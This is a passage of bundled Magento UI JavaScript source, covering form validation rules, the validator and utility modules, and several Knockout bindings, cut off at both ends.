}\n                value = (value || '').replace(/^\\s+/, '').replace(/\\s+$/, '');\n\n                return (/^(http|https|ftp):\\/\\/(([A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))(\\.[A-Z0-9]([A-Z0-9_-]*[A-Z0-9]|))*)(:(\\d+))?(\\/[A-Z0-9~](([A-Z0-9_~-]|\\.)*[A-Z0-9~]|))*\\/?(.*)?$/i).test(value);//eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid URL. Protocol is required (http://, https:// or ftp://).')\n        ],\n        'validate-clean-url': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(http|https|ftp):\\/\\/(([A-Z0-9][A-Z0-9_-]*)(\\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\\d+))?\\/?/i.test(value) || /^(www)((\\.[A-Z0-9][A-Z0-9_-]*)+.(com|org|net|dk|at|us|tv|info|uk|co.uk|biz|se)$)(:(\\d+))?\\/?/i.test(value);//eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid URL. For example http://www.example.com or www.example.com.')\n        ],\n        'validate-xml-identifier': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[A-Z][A-Z0-9_\\/-]*$/i.test(value);\n\n            },\n            $.mage.__('Please enter a valid XML-identifier (Ex: something_1, block5, id-4).')\n        ],\n        'validate-ssn': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^\\d{3}-?\\d{2}-?\\d{4}$/.test(value);\n\n            },\n            $.mage.__('Please enter a valid social security number (Ex: 123-45-6789).')\n        ],\n        'validate-zip-us': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /(^\\d{5}$)|(^\\d{5}-\\d{4}$)/.test(value);\n\n            },\n            $.mage.__('Please enter a valid zip code (Ex: 90602 or 90602-1234).')\n        ],\n        'validate-date-au': [\n            function (value) {\n                var regex = /^(\\d{2})\\/(\\d{2})\\/(\\d{4})$/,\n                    d;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                }\n\n                if (utils.isEmpty(value) || !regex.test(value)) {\n                    return false;\n                }\n                d = new Date(value.replace(regex, '$2/$1/$3'));\n\n                return parseInt(RegExp.$2, 10) === 1 + d.getMonth() &&\n                    parseInt(RegExp.$1, 10) === d.getDate() &&\n                    parseInt(RegExp.$3, 10) === d.getFullYear();\n\n            },\n            $.mage.__('Please use this date format: dd/mm/yyyy. For example 17/03/2006 for the 17th of March, 2006.')\n        ],\n        'validate-currency-dollar': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^\\$?\\-?([1-9]{1}[0-9]{0,2}(\\,[0-9]{3})*(\\.[0-9]{0,2})?|[1-9]{1}\\d*(\\.[0-9]{0,2})?|0(\\.[0-9]{0,2})?|(\\.[0-9]{1,2})?)$/.test(value);//eslint-disable-line max-len\n\n            },\n            $.mage.__('Please enter a valid $ amount. For example $100.00.')\n        ],\n        'validate-not-negative-number': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value))\n                    && value >= 0 && (/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n\n            },\n            $.mage.__('Please enter a number 0 or greater, without comma in this field.')\n        ],\n        // validate-not-negative-number should be replaced in all places with this one and then removed\n        'validate-zero-or-greater': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value))\n                    && value >= 0 && (/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n            },\n            $.mage.__('Please enter a number 0 or greater, without comma in this field.')\n        ],\n        'validate-greater-than-zero': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value))\n                    && value > 0 && (/^\\s*-?\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n            },\n            $.mage.__('Please enter a number greater than 0, without comma in this field.')\n        ],\n        'validate-css-length': [\n            function (value) {\n                if (value !== '') {\n                    return (/^[0-9]*\\.*[0-9]+(px|pc|pt|ex|em|mm|cm|in|%)?$/).test(value);\n                }\n\n                return true;\n            },\n            $.mage.__('Please input a valid CSS-length (Ex: 100px, 77pt, 20em, .5ex or 50%).')\n        ],\n        'validate-number': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) ||\n                    !isNaN(utils.parseNumber(value)) &&\n                    /^\\s*-?\\d*(?:[.,|'|\\s]\\d+)*(?:[.,|'|\\s]\\d{2})?-?\\s*$/.test(value);\n            },\n            $.mage.__('Please enter a valid number in this field.')\n        ],\n        'validate-integer': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !isNaN(utils.parseNumber(value)) && /^\\s*-?\\d*\\s*$/.test(value);\n            },\n            $.mage.__('Please enter a valid integer in this field.')\n        ],\n        'validate-number-range': [\n            function (value, param) {\n                var numValue, dataAttrRange, result, range, m;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                }\n\n                numValue = utils.parseNumber(value);\n\n                if (isNaN(numValue)) {\n                    return false;\n                }\n\n                dataAttrRange = /^(-?[\\d.,]+)?-(-?[\\d.,]+)?$/;\n                result = true;\n                range = param;\n\n                if (range) {\n                    m = dataAttrRange.exec(range);\n\n                    if (m) {\n                        result = result && utils.isBetween(numValue, m[1], m[2]);\n                    }\n                }\n\n                return result;\n            },\n            $.mage.__('The value is not within the specified range.')\n        ],\n        'validate-positive-percent-decimal': [\n            function (value) {\n                var numValue;\n\n                if (utils.isEmptyNoTrim(value) || !/^\\s*-?\\d*(\\.\\d*)?\\s*$/.test(value)) {\n                    return false;\n                }\n\n                numValue = utils.parseNumber(value);\n\n                if (isNaN(numValue)) {\n                    return false;\n                }\n\n                return utils.isBetween(numValue, 0.01, 100);\n            },\n            $.mage.__('Please enter a valid percentage discount value greater than 0.')\n        ],\n        'validate-digits': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || !/[^\\d]/.test(value);\n            },\n            $.mage.__('Please enter a valid number in this field.')\n        ],\n        'validate-digits-range': [\n            function (value, param) {\n                var numValue, dataAttrRange, result, range, m;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                }\n\n                numValue = utils.parseNumber(value);\n\n                if (isNaN(numValue)) {\n                    return false;\n                }\n\n                dataAttrRange = /^(-?\\d+)?-(-?\\d+)?$/;\n                result = true;\n                range = param;\n\n                if (range) {\n                    m = dataAttrRange.exec(range);\n\n                    if (m) {\n                        result = result && utils.isBetween(numValue, m[1], m[2]);\n                    }\n                }\n\n                return result;\n            },\n            $.mage.__('The value is not within the specified range.')\n        ],\n        'validate-range': [\n            function (value) {\n                var minValue, maxValue, ranges;\n\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                } else if ($.validator.methods['validate-digits'] && $.validator.methods['validate-digits'](value)) {\n                    minValue = maxValue = utils.parseNumber(value);\n                } else {\n                    ranges = /^(-?\\d+)?-(-?\\d+)?$/.exec(value);\n\n                    if (ranges) {\n                        minValue = utils.parseNumber(ranges[1]);\n                        maxValue = utils.parseNumber(ranges[2]);\n\n                        if (minValue > maxValue) {//eslint-disable-line max-depth\n                            return false;\n                        }\n                    } else {\n                        return false;\n                    }\n                }\n            },\n            $.mage.__('The value is not within the specified range.')\n        ],\n        'validate-alpha': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-zA-Z]+$/.test(value);\n            },\n            $.mage.__('Please use letters only (a-z or A-Z) in this field.')\n        ],\n        'validate-code': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-z]+[a-z0-9_]+$/.test(value);\n            },\n            $.mage.__('Please use only lowercase letters (a-z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.')//eslint-disable-line max-len\n        ],\n        'validate-alphanum': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-zA-Z0-9]+$/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z) or numbers (0-9) in this field. No spaces or other characters are allowed.')//eslint-disable-line max-len\n        ],\n        'validate-not-number-first': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[^0-9-\\.].*$/.test(value.trim());\n            },\n            $.mage.__('First character must be letter.')\n        ],\n        'validate-date': [\n            function (value, params, additionalParams) {\n                var test = moment(value, additionalParams.dateFormat);\n\n                return utils.isEmptyNoTrim(value) || test.isValid();\n            },\n            $.mage.__('Please enter a valid date.')\n        ],\n        'validate-date-range': [\n            function (value, params) {\n                var fromDate = $('input[name*=\"' + params + '\"]').val();\n\n                return moment.utc(value).unix() >= moment.utc(fromDate).unix() || isNaN(moment.utc(value).unix());\n            },\n            $.mage.__('Make sure the To Date is later than or the same as the From Date.')\n        ],\n        'validate-identifier': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-z0-9][a-z0-9_\\/-]+(\\.[a-z0-9_-]+)?$/.test(value);\n            },\n            $.mage.__('Please enter a valid URL Key (Ex: \"example-page\", \"example-page.html\" or \"anotherlevel/example-page\").')//eslint-disable-line max-len\n        ],\n        'validate-trailing-hyphen': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(?!-)(?!.*-$).+$/.test(value);\n            },\n            $.mage.__('Trailing hyphens are not allowed.')\n        ],\n        'validate-zip-international': [\n\n            /*function(v) {\n            // @TODO: Cleanup\n            return Validation.get('IsEmpty').test(v) || /(^[A-z0-9]{2,10}([\\s]{0,1}|[\\-]{0,1})[A-z0-9]{2,10}$)/.test(v);\n            }*/\n            function () {\n                return true;\n            },\n            $.mage.__('Please enter a valid zip code.')\n        ],\n        'validate-state': [\n            function (value) {\n                return value !== 0;\n            },\n            $.mage.__('Please select State/Province.')\n        ],\n        'less-than-equals-to': [\n            function (value, params) {\n                value = utils.parseNumber(value);\n\n                if (isNaN(parseFloat(params))) {\n                    params = $(params).val();\n                }\n\n                params = utils.parseNumber(params);\n\n                if (!isNaN(params) && !isNaN(value)) {\n                    this.lteToVal = params;\n\n                    return value <= params;\n                }\n\n                return true;\n            },\n            function () {\n                return $.mage.__('Please enter a value less than or equal to %s.').replace('%s', this.lteToVal);\n            }\n        ],\n        'greater-than-equals-to': [\n            function (value, params) {\n                value = utils.parseNumber(value);\n\n                if (isNaN(parseFloat(params))) {\n                    params = $(params).val();\n                }\n\n                params = utils.parseNumber(params);\n\n                if (!isNaN(params) && !isNaN(value)) {\n                    this.gteToVal = params;\n\n                    return value >= params;\n                }\n\n                return true;\n            },\n            function () {\n                return $.mage.__('Please enter a value greater than or equal to %s.').replace('%s', this.gteToVal);\n            }\n        ],\n        'validate-emails': [\n            function (value) {\n                var validRegexp, emails, i;\n\n                if (utils.isEmpty(value)) {\n                    return true;\n                }\n                validRegexp = /^[a-z0-9\\._-]{1,30}@([a-z0-9_-]{1,30}\\.){1,5}[a-z]{2,4}$/i;\n                emails = value.split(/[\\s\\n\\,]+/g);\n\n                for (i = 0; i < emails.length; i++) {\n                    if (!validRegexp.test(emails[i].strip())) {\n                        return false;\n                    }\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter valid email addresses, separated by commas. For example, johndoe@domain.com, johnsmith@domain.com.')//eslint-disable-line max-len\n        ],\n        'validate-cc-number': [\n\n            /**\n             * Validate credit card number based on mod 10.\n             *\n             * @param {String} value - credit card number\n             * @return {Boolean}\n             */\n            function (value) {\n                if (value) {\n                    return validateCreditCard(value);\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter a valid credit card number.')\n        ],\n        'validate-cc-ukss': [\n\n            /**\n             * Validate Switch/Solo/Maestro issue number and start date is filled.\n             *\n             * @param {String} value - input field value\n             * @return {*}\n             */\n            function (value) {\n                return value;\n            },\n            $.mage.__('Please enter issue number or start date for switch/solo card type.')\n        ],\n        'required-entry': [\n            function (value) {\n                return !utils.isEmpty(value);\n            },\n            $.mage.__('This is a required field.')\n        ],\n        'checked': [\n            function (value) {\n                return value;\n            },\n            $.mage.__('This is a required field.')\n        ],\n        'not-negative-amount': [\n            function (value) {\n                if (value.length) {\n                    return (/^\\s*\\d+([,.]\\d+)*\\s*%?\\s*$/).test(value);\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter positive number in this field.')\n        ],\n        'validate-per-page-value-list': [\n            function (value) {\n                var isValid = true,\n                    values = value.split(','),\n                    i;\n\n                if (utils.isEmpty(value)) {\n                    return isValid;\n                }\n\n                for (i = 0; i < values.length; i++) {\n                    if (!/^[0-9]+$/.test(values[i])) {\n                        isValid = false;\n                    }\n                }\n\n                return isValid;\n            },\n            $.mage.__('Please enter a valid value, ex: 10,20,30')\n        ],\n        'validate-new-password': [\n            function (value) {\n                if ($.validator.methods['validate-password'] && !$.validator.methods['validate-password'](value)) {\n                    return false;\n                }\n\n                if (utils.isEmpty(value) && value !== '') {\n                    return false;\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter 6 or more characters. Leading and trailing spaces will be ignored.')\n        ],\n        'validate-item-quantity': [\n            function (value, params) {\n                var validator = this,\n                    result = false,\n                    // obtain values for validation\n                    qty = utils.parseNumber(value),\n                    isMinAllowedValid = typeof params.minAllowed === 'undefined' ||\n                        qty >= utils.parseNumber(params.minAllowed),\n                    isMaxAllowedValid = typeof params.maxAllowed === 'undefined' ||\n                        qty <= utils.parseNumber(params.maxAllowed),\n                    isQtyIncrementsValid = typeof params.qtyIncrements === 'undefined' ||\n                        qty % utils.parseNumber(params.qtyIncrements) === 0;\n\n                result = qty > 0;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('Please enter a quantity greater than 0.');//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isMinAllowedValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('The fewest you may purchase is %1.').replace('%1', params.minAllowed);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isMaxAllowedValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('The maximum you may purchase is %1.').replace('%1', params.maxAllowed);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                result = isQtyIncrementsValid;\n\n                if (result === false) {\n                    validator.itemQtyErrorMessage = $.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1', params.qtyIncrements);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                return result;\n            }, function () {\n                return this.itemQtyErrorMessage;\n            }\n        ],\n        'equalTo': [\n            function (value, param) {\n                return value === $(param).val();\n            },\n            $.validator.messages.equalTo\n        ],\n        'validate-file-type': [\n            function (name, types) {\n                var extension = name.split('.').pop().toLowerCase();\n\n                if (types && typeof types === 'string') {\n                    types = types.split(' ');\n                }\n\n                return !types || !types.length || ~types.indexOf(extension);\n            },\n            $.mage.__('We don\\'t recognize or support this file extension type.')\n        ],\n        'validate-max-size': [\n            function (size, maxSize) {\n                return maxSize === false || size < maxSize;\n            },\n            $.mage.__('File you are trying to upload exceeds maximum file size limit.')\n        ],\n        'validate-if-tag-script-exist': [\n            function (value) {\n                return !value || (/<script\\b[^>]*>([\\s\\S]*?)<\\/script>$/ig).test(value);\n            },\n            $.mage.__('Please use tag SCRIPT with SRC attribute or with proper content to include JavaScript to the document.')//eslint-disable-line max-len\n        ],\n        'date_range_min': [\n            function (value, minValue, params) {\n                return moment.utc(value, params.dateFormat).unix() >= minValue;\n            },\n            $.mage.__('The date is not within the specified range.')\n        ],\n        'date_range_max': [\n            function (value, maxValue, params) {\n                return moment.utc(value, params.dateFormat).unix() <= maxValue;\n            },\n            $.mage.__('The date is not within the specified range.')\n        ],\n        'validate-color': [\n            function (value) {\n                if (value === '') {\n                    return true;\n                }\n\n                return tinycolor(value).isValid();\n            },\n            $.mage.__('Wrong color format. Please specify color in HEX, RGBa, HSVa, HSLa or use color name.')\n        ],\n        'blacklist-url': [\n            function (value, param) {\n                return new RegExp(param).test(value);\n            },\n            $.mage.__('This link is not allowed.')\n        ],\n        'validate-dob': [\n            function (value, param, params) {\n                if (value === '') {\n                    return true;\n                }\n\n                return moment.utc(value, params.dateFormat).isSameOrBefore(moment.utc());\n            },\n            $.mage.__('The Date of Birth should not be greater than today.')\n        ],\n        'validate-no-utf8mb4-characters': [\n            function (value) {\n                var validator = this,\n                    message = $.mage.__('Please remove invalid characters: {0}.'),\n                    matches = value.match(/(?:[\\uD800-\\uDBFF][\\uDC00-\\uDFFF])/g),\n                    result = matches === null;\n\n                if (!result) {\n                    validator.charErrorMessage = message.replace('{0}', matches.join());\n                }\n\n                return result;\n            }, function () {\n                return this.charErrorMessage;\n            }\n        ]\n    }, function (data) {\n        return {\n            handler: data[0],\n            message: data[1]\n        };\n    });\n});\n","Magento_Ui/js/lib/validation/validator.js":"/*\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'underscore',\n    './rules'\n], function (_, rulesList) {\n    'use strict';\n\n    /**\n     * Validates provided value be the specified rule.\n     *\n     * @param {String} id - Rule identifier.\n     * @param {*} value - Value to be checked.\n     * @param {*} [params]\n     * @param {*} additionalParams - additional validation params set by method caller\n     * @returns {Object}\n     */\n    function validate(id, value, params, additionalParams) {\n        var rule,\n            message,\n            valid,\n            result = {\n                rule: id,\n                passed: true,\n                message: ''\n            };\n\n        if (_.isObject(params)) {\n            message = params.message || '';\n        }\n\n        if (!rulesList[id]) {\n            return result;\n        }\n\n        rule    = rulesList[id];\n        message = message || rule.message;\n        valid   = rule.handler(value, params, additionalParams);\n\n        if (!valid) {\n            params = Array.isArray(params) ?\n                params :\n                [params];\n\n            if (typeof message === 'function') {\n                message = message.call(rule);\n            }\n\n            message = params.reduce(function (msg, param, idx) {\n                return msg.replace(new RegExp('\\\\{' + idx + '\\\\}', 'g'), param);\n            }, message);\n\n            result.passed = false;\n            result.message = message;\n        }\n\n        return result;\n    }\n\n    /**\n     * Validates provided value by a specified set of rules.\n     *\n     * @param {(String|Object)} rules - One or many validation rules.\n     * @param {*} value - Value to be checked.\n     * @param {*} additionalParams - additional validation params set by method caller\n     * @returns {Object}\n     */\n    function validator(rules, value, additionalParams) {\n        var result;\n\n        if (typeof rules === 'object') {\n            result = {\n                passed: true\n            };\n\n            _.every(rules, function (ruleParams, id) {\n                if (ruleParams.validate || ruleParams !== false || additionalParams) {\n                    result = validate(id, value, ruleParams, additionalParams);\n\n                    return result.passed;\n                }\n\n                return true;\n            });\n\n            return result;\n        }\n\n        return validate.apply(null, arguments);\n    }\n\n    /**\n     * Adds new validation rule.\n     *\n     * @param {String} id - Rule identifier.\n     * @param {Function} handler - Validation function.\n     * @param {String} message - Error message.\n     */\n    validator.addRule = function (id, handler, message) {\n        rulesList[id] = {\n            handler: handler,\n            message: message\n        };\n    };\n\n    /**\n     * Returns rule object found by provided identifier.\n     *\n     * @param {String} id - Rule identifier.\n     * @returns {Object}\n     */\n    validator.getRule = function (id) {\n        return rulesList[id];\n    };\n\n    return validator;\n});\n","Magento_Ui/js/lib/validation/utils.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine(function () {\n    'use strict';\n\n    var utils = {\n        /**\n         * Check if string is empty with trim.\n         *\n         * @param {String} value\n         * @return {Boolean}\n         */\n        isEmpty: function (value) {\n            return value === '' || value == null || value.length === 0 || /^\\s+$/.test(value);\n        },\n\n        /**\n         * Check if string is empty no trim.\n         *\n         * @param {String} value\n         * @return {Boolean}\n         */\n        isEmptyNoTrim: function (value) {\n            return value === '' || value == null || value.length === 0;\n        },\n\n        /**\n         * Checks if {value} is between numbers {from} and {to}.\n         *\n         * @param {String} value\n         * @param {String} from\n         * @param {String} to\n         * @return {Boolean}\n         */\n        isBetween: function (value, from, to) {\n            return (from === null || from === '' || value >= utils.parseNumber(from)) &&\n                   (to === null || to === '' || value <= utils.parseNumber(to));\n        },\n\n        /**\n         * Parse price string.\n         *\n         * @param {String} value\n         * @return {Number}\n         */\n        parseNumber: function (value) {\n            var isDot, isComa;\n\n            if (typeof value !== 'string') {\n                return parseFloat(value);\n            }\n            isDot = value.indexOf('.');\n            isComa = value.indexOf(',');\n\n            if (isDot !== -1 && isComa !== -1) {\n                if (isComa > isDot) {\n                    value = value.replace('.', '').replace(',', '.');\n                } else {\n                    value = value.replace(',', '');\n                }\n            } else if (isComa !== -1) {\n                value = value.replace(',', '.');\n            }\n\n            return parseFloat(value);\n        },\n\n        /**\n         * Removes HTML tags and space characters, numbers and punctuation.\n         *\n         * @param {String} value -  Value being stripped.\n         * @return {String}\n         */\n        stripHtml: function (value) {\n            return value.replace(/<.[^<>]*?>/g, ' ').replace(/&nbsp;|&#160;/gi, ' ')\n                .replace(/[0-9.(),;:!?%#$'\"_+=\\/-]*/g, '');\n        }\n    };\n\n    return utils;\n});\n","Magento_Ui/js/lib/knockout/bootstrap.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/** Loads all available knockout bindings, sets custom template engine, initializes knockout on page */\n\ndefine([\n    'ko',\n    './template/engine',\n    'knockoutjs/knockout-es5',\n    './bindings/bootstrap',\n    './extender/observable_array',\n    './extender/bound-nodes',\n    'domReady!'\n], function (ko, templateEngine) {\n    'use strict';\n\n    ko.uid = 0;\n\n    ko.setTemplateEngine(templateEngine);\n    ko.applyBindings();\n});\n","Magento_Ui/js/lib/knockout/bindings/mage-init.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'underscore',\n    'mage/apply/main'\n], function (ko, _, mage) {\n    'use strict';\n\n    ko.bindingHandlers.mageInit = {\n        /**\n         * Initializes components assigned to HTML elements.\n         *\n         * @param {HTMLElement} el\n         * @param {Function} valueAccessor\n         */\n        init: function (el, valueAccessor) {\n            var data = valueAccessor();\n\n            _.each(data, function (config, component) {\n                mage.applyFor(el, config, component);\n            });\n        }\n    };\n});\n","Magento_Ui/js/lib/knockout/bindings/range.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'jquery',\n    'underscore',\n    '../template/renderer'\n], function (ko, $, _, renderer) {\n    'use strict';\n\n    var isTouchDevice = !_.isUndefined(document.ontouchstart),\n        sliderFn = 'slider',\n        sliderModule = 'jquery-ui-modules/slider';\n\n    if (isTouchDevice) {\n        sliderFn = 'touchSlider';\n        sliderModule = 'mage/touch-slider';\n    }\n\n    ko.bindingHandlers.range = {\n\n        /**\n         * Initializes binding and a slider update.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        init: function (element, valueAccessor) {\n            var config  = valueAccessor(),\n                value   = config.value;\n\n            _.extend(config, {\n                value: value(),\n\n                /**\n                 * Callback which is being called when sliders' value changes.\n                 *\n                 * @param {Event} event\n                 * @param {Object} ui\n                 */\n                slide: function (event, ui) {\n                    value(ui.value);\n                }\n            });\n\n            require([sliderModule], function () {\n                $(element)[sliderFn](config);\n            });\n        },\n\n        /**\n         * Updates sliders' plugin configuration.\n         *\n         * @param {HTMLElement} element\n         * @param {Function} valueAccessor\n         */\n        update: function (element, valueAccessor) {\n            var config = valueAccessor();\n\n            config.value = ko.unwrap(config.value);\n\n            require([sliderModule], function () {\n                $(element)[sliderFn]('option', config);\n            });\n        }\n    };\n\n    renderer.addAttribute('range');\n});\n","Magento_Ui/js/lib/knockout/bindings/optgroup.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'mageUtils'\n    ], function (ko, utils) {\n    'use strict';\n\n    var captionPlaceholder = {},\n        optgroupTmpl = '<optgroup label=\"${ $.label }\"></optgroup>',\n        nbspRe = /&nbsp;/g,\n        optionsText,\n        optionsValue,\n        optionTitle;\n\n    ko.bindingHandlers.optgroup = {\n        /**\n         * @param {*} element\n         */\n        init: function (element) {\n            if (ko.utils.tagNameLower(element) !== 'select') {\n                throw new Error('options binding applies only to SELECT elements');\n            }\n\n            // Remove all existing <option>s.\n            while (element.length > 0) {\n                element.remove(0);\n            }\n        },\n\n        /**\n         * @param {*} element\n         * @param {*} valueAccessor\n         * @param {*} allBindings\n         */\n        update: function (element, valueAccessor, allBindings) {\n            var selectWasPreviouslyEmpty = element.length === 0,\n                previousScrollTop = !selectWasPreviouslyEmpty && element.multiple ? element.scrollTop : null,\n                includeDestroyed = allBindings.get('optionsIncludeDestroyed'),\n                arrayToDomNodeChildrenOptions = {},\n                captionValue,\n                unwrappedArray = ko.utils.unwrapObservable(valueAccessor()),\n                filteredArray,\n                previousSelectedValues,\n                itemUpdate = false,\n                callback = setSelectionCallback,//eslint-disable-line no-use-before-define\n                nestedOptionsLevel = -1;\n\n            optionsText = ko.utils.unwrapObservable(allBindings.get('optionsText')) || 'text';\n            optionsValue = ko.utils.unwrapObservable(allBindings.get('optionsValue')) || 'value';\n            optionTitle = optionsText + 'title';\n\n            if (element.multiple) {\n                previousSelectedValues = ko.utils.arrayMap(\n                    selectedOptions(),//eslint-disable-line no-use-before-define\n                    ko.selectExtensions.readValue\n                );\n            } else {\n                previousSelectedValues = element.selectedIndex >= 0 ?\n                    [ko.selectExtensions.readValue(element.options[element.selectedIndex])] :\n                    [];\n            }\n\n            if (unwrappedArray) {\n                if (typeof unwrappedArray.length === 'undefined') { // Coerce single value into array\n                    unwrappedArray = [unwrappedArray];\n                }\n\n                // Filter out any entries marked as destroyed\n                filteredArray = ko.utils.arrayFilter(unwrappedArray, function (item) {\n                    if (item && !item.label) {\n                        return false;\n                    }\n\n                    return includeDestroyed ||\n                        item === undefined ||\n                        item === null ||\n                        !ko.utils.unwrapObservable(item._destroy);\n                });\n                filteredArray.map(recursivePathBuilder, null);//eslint-disable-line no-use-before-define\n            }\n\n            /**\n             * @param {*} option\n             */\n            arrayToDomNodeChildrenOptions.beforeRemove = function (option) {\n                element.removeChild(option);\n            };\n\n            if (allBindings.has('optionsAfterRender')) {\n\n                /**\n                 * @param {*} arrayEntry\n                 * @param {*} newOptions\n                 */\n                callback = function (arrayEntry, newOptions) {\n                    setSelectionCallback(arrayEntry, newOptions);//eslint-disable-line no-use-before-define\n                    ko.dependencyDetection.ignore(\n                        allBindings.get('optionsAfterRender'),\n                        null,\n                        [newOptions[0],\n                        arrayEntry !== captionPlaceholder ? arrayEntry : undefined]\n                    );\n                };\n            }\n\n            filteredArray = formatOptions(filteredArray);//eslint-disable-line no-use-before-define\n            ko.utils.setDomNodeChildrenFromArrayMapping(\n                element,\n                filteredArray,\n                optionNodeFromArray,//eslint-disable-line no-use-before-define\n                arrayToDomNodeChildrenOptions,\n                callback\n            );\n\n            ko.dependencyDetection.ignore(function () {\n                var selectionChanged;\n\n                if (allBindings.get('valueAllowUnset') && allBindings.has('value')) {\n                    // The model value is authoritative, so make sure its value is the one selected\n                    ko.selectExtensions.writeValue(\n                        element,\n                        ko.utils.unwrapObservable(allBindings.get('value')),\n                        true /* allowUnset */\n                    );\n                } else {\n                    // Determine if the selection has changed as a result of updating the options list\n                    if (element.multiple) {\n                        // For a multiple-select box, compare the new selection count to the previous one\n                        // But if nothing was selected before, the selection can't have changed\n                        selectionChanged = previousSelectedValues.length &&\n                            selectedOptions().length < //eslint-disable-line no-use-before-define\n                            previousSelectedValues.length;\n                    } else {\n                        // For a single-select box, compare the current value to the previous value\n                        // But if nothing was selected before or nothing is selected now,\n                        // just look for a change in selection\n                        selectionChanged = previousSelectedValues.length && element.selectedIndex >= 0 ?\n                            ko.selectExtensions.readValue(element.options[element.selectedIndex]) !==\n                            previousSelectedValues[0] : previousSelectedValues.length || element.selectedIndex >= 0;\n                    }\n\n                    // Ensure consistency between model value and selected option.\n                    // If the dropdown was changed so that selection is no longer the same,\n                    // notify the value or selectedOptions binding.\n                    if (selectionChanged) {\n                        ko.utils.triggerEvent(element, 'change');\n                    }\n                }\n            });\n\n            /*eslint-enable max-len, no-use-before-define*/\n\n            if (previousScrollTop && Math.abs(previousScrollTop - element.scrollTop) > 20) {\n                element.scrollTop = previousScrollTop;\n            }\n\n            /**\n             * @returns {*}\n             */\n            function selectedOptions() {\n                return ko.utils.arrayFilter(element.options, function (node) {\n                    return node.selected;\n                });\n            }\n\n            /**\n             * @param {*} object\n             * @param {*} predicate\n             * @param {*} defaultValue\n             * @returns {*}\n             */\n            function applyToObject(object, predicate, defaultValue) {\n                var predicateType = typeof predicate;\n\n                if (predicateType === 'function') {   // run it against the data value\n                    return predicate(object);\n                } else if (predicateType === 'string') { // treat it as a property name on the data value\n                    return object[predicate];\n                }\n\n                return defaultValue;\n            }\n\n            /**\n             * @param {*} obj\n             */\n            function recursivePathBuilder(obj) {\n\n                obj[optionTitle] = (this && this[optionTitle] ? this[optionTitle] + '/' : '') + obj[optionsText].trim();\n\n                if (Array.isArray(obj[optionsValue])) {\n                    obj[optionsValue].map(recursivePathBuilder, obj);\n                }\n            }\n\n            /**\n             * @param {Array} arrayEntry\n             * @param {*} oldOptions\n             * @returns {*[]}\n             */\n            function optionNodeFromArray(arrayEntry, oldOptions) {\n                var option;\n\n                if (oldOptions.length) {\n                    previousSelectedValues = oldOptions[0].selected ?\n                        [ko.selectExtensions.readValue(oldOptions[0])] : [];\n                    itemUpdate = true;\n                }\n\n                if (arrayEntry === captionPlaceholder) { // empty value, label === caption\n                    option = element.ownerDocument.createElement('option');\n                    ko.utils.setTextContent(option, allBindings.get('optionsCaption'));\n                    ko.selectExtensions.writeValue(option, undefined);\n                } else if (typeof arrayEntry[optionsValue] === 'undefined') { // empty value === optgroup\n                    if (arrayEntry.__disableTmpl) {\n                        option = '<optgroup label=\"' + arrayEntry[optionsText] + '\"></optgroup>';\n                    } else {\n                        option = utils.template(optgroupTmpl, {\n                            label: 